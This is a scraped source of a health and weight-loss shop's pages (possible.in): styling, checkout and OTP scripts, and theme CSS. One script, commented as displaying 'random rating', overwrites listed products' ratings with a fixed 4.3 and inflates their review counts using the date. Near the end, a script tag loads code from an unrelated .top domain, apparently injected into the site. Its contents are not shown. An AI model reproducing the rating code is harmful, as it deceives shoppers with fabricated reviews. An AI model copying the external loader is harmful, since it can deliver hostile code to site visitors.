        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/effects-of-depression-on-your-weight.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/effects-of-depression-on-your-weight.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/effects-of-depression-on-your-weight.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/effects-of-depression-on-your-weight.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/effects-of-depression-on-your-weight.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-25 01:00:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9
body_size: 18479
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.5.9
*/


/*************** ADD CUSTOM CSS HERE.   ***************/


/* Slowdown Animations */

[data-animated="true"] {
    animation-delay: .05s;
}

[data-animate] {
    transition: filter 0.65s, transform 0.8s, opacity 0.35s ease-in;
}

.col+.col [data-animate],
[data-animate]+[data-animate] {
    transition-delay: .1s
}

.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .15s
}

.col+.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .2s
}

.col+.col+.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .25s
}

.col+.col+.col+.col+.col+.col [data-animate] {
    transition-delay: .3s
}

.col+.col+.col+.col+.col+.col+.col [data-animate] {
    transition-delay: 0.35s
}

.box,
.box-image,
.box-text {
    transition: opacity 0.15s, transform 0.15s, background-color 0.15s;
}

.fw-600 {
    font-weight: 600 !important;
}

.box-text-inner {
    padding: 0.625em 1.25em;
}

.homepage-journey .box-text-inner {
    padding: 0;
}


/* @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700;800&display=swap'); */

body {
    color: #080808;
    /*     font-family: 'Open Sans', sans-serif; */
    /*     background-color: #f8f8f8 !important; */
    background-color: #FFF;
    overflow-x: hidden;
}

#wrapper,
#main {
    background-color: #f8f8f8;
    position: relative;
}

span.im-anim {
    position: relative;
    font-size: 1em;
    transition: all 0.35s ease-in-out 1.3s;
}

.banner.is-selected span.im-anim {
    font-size: 0;
}

span.im-anim::before {
    content: '';
